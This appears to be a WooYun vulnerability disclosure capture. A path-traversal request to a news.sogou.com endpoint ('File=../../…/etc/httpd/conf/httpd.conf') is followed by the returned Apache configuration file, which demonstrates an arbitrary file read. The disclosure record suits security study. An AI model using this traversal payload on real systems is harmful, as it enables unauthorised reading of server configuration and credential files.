 view-source:news.sogou.com/wapdata?File=../../../../../../../../../etc/httpd/conf/httpd.conf&Page=1&t=1438273990794&Type=all
1 <?xml version="1.0" encoding="gbk" ?>
2 <document>
3 #
4 # This is the main Apache server configuration file.  It contains the
5 # configuration directives that give the server its instructions.
6 # See <URL:http://httpd.apache.org/docs/2.2/> for detailed information.
7 # In particular, see
8 # <URL:http://httpd.apache.org/docs/2.2/mod/directives.html>
9 # for a discussion of each configuration directive.
10 #
11 #
12 # Do NOT simply read the instructions in here without understanding
13 # what they do.  They're here only as hints or reminders.  If you are unsure
14 # consult the online docs. You have been warned.
15 #
16 # The configuration directives are grouped into three basic sections:
17 #  1. Directives that control the operation of the Apache server process as a
18 #     whole (the 'global environment').
19 #  2. Directives that define the parameters of the 'main' or 'default' server,
20 #     which responds to requests that aren't handled by a virtual host.
21 #     These directives also provide default values for the settings
22 #     of all virtual hosts.
23 #  3. Settings for virtual hosts, which allow Web requests to be sent to
24 #     different IP addresses or hostnames and have them handled by the
25 #     same Apache server process.
26 #
27 # Configuration and logfile names: If the filenames you specify for many
28 # of the server's control files begin with "/" (or "drive:/" for Win32), the
29 # server will use that explicit path.  If the filenames do *not* begin
30 # with "/", the value of ServerRoot is prepended -- so "logs/foo.log"
31 # with ServerRoot set to "/etc/httpd" will be interpreted by the
32 # server as "/etc/httpd/logs/foo.log".
33 #
34
35 ### Section 1: Global Environment
36 #
37 # The directives in this section affect the overall operation of Apache,
38 # such as the number of concurrent requests it can handle or where it
39 # can find its configuration files.
40 #
41
42 #
43 # Don't give away too much information about all the subcomponents
44 # we are running.  Comment out this line if you don't mind remote sites
45 # finding out what major optional modules you are running
46 ServerTokens OS
47
48 #
49 # ServerRoot: The top of the directory tree under which the server's
50 # configuration, error, and log files are kept.
51 #
52 # NOTE!  If you intend to place this on an NFS (or otherwise network)
53 # mounted filesystem then please read the LockFile documentation
54 # (available at <URL:http://httpd.apache.org/docs/2.2/mod/mpm_common.html#lockfile>);
55 # you will save yourself a lot of trouble.
56 #
57 # Do NOT add a slash at the end of the directory path.
58 #
59 ServerRoot "/etc/httpd"
60
61 #
www.wooyun.org